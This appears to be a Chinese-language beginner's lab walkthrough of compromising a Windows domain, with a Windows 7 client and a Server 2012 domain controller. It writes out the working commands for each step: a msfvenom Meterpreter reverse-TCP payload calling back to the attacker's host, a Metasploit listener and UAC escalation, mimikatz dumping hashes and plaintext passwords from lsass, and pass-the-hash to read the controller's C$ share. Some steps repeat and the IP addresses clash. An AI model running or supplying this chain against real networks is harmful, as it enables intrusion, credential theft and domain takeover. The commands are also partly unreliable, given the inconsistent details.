一、实验环境

windows 7 ip:192.168.1.3 (域内普通用户,有本地管理员权限,但不知明文密码)

windows server 2012 ip:192.168.1.1 (DC域控,与server2012管理员密码相同,但不知明文密码)

二、准备工作

1、使用模块生成木马文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.200.14 lport=1234 -f exe -o shell.exe





开启服务



2、访问http://192.168.200.14:8000点击shell文件下载(也可以直接)



3、在kali中使用监听模块,输入use exploit/multi/handler进入到监听模块

设置本地IP地址和监听端口



4、设置payload并且运行

回到window7中,运行刚刚下载的shell文件,在kali中可以看到成功连接,shell之后更改编码,看到当前用户是普通用户





5、接着输入exit退出终端然后输入background将监听挂载在后台



列出当前全部会话,并且使用其中一个会话之后,构建一个exploit/windows\local\ask的会话,将当前会话应用

注意:本提权方式旨在****提高程序运行级别(exploit/windows\local\ask)

利用高权限的方式去重启一个session,并不是真正意义上的提权,并未真去绕过用户的完全控制权限,会触发UAC,当用户点击之后才会出现新的高权限的session

(目标机器会运行一个发起提升权限请求的程序,提示用户是否要继续运行,如果用户选择继续运行程序,就会返回一个高权限shell。)





6、需要设置一个名为pingtunnel.exe的通道

提权失败

从提权时报错信息来看,可能是命名错误,将从新执行一遍

后续工作就是提升权限至system权限



第一步、提权成功

(用后门得到权限,使用getuid命令查看当前用户权限是否为system,可以用getsystem进行提权,因为mimikatz要system权限)

此时,你已经拿下了域内一台机器windows 7





第二步、输入输入privilege::debug 提升权限

第二步、输入输入privilege::debug 提升权限



第三步:输入inject::process lsass.exe sekurlsa.dll 将sekurlsa.dll 注入到lsass.exe 中(可以不用输入)



第四步、输入sekurlsa::logonPasswords full 即可获取hash和当前用户的明文密码



三、使用mimikatz利用哈希传递攻击,获取域控权限

攻击机:win7

sekurlsa::pth /user:administrator /domain:域控IP /ntlm:域控的hash值

成功打开另外一个cmd

成功打开另外一个cmd



在新的cmd命令行中输入**dir \192.168.1.1\c$**即可查看目标机器内容

读取win7的C盘以及文件内容的方式

dir \\192.168.3.133\C$

type \\192.168.3.133\C$\xxx.txt

当前目录下便是DC下的目录

本文是作者在初学内网中的一个案例实践,逻辑方面可能会有问题,但方法应该不会有误,若本文能有帮助及供各位参考的地方,不胜荣幸。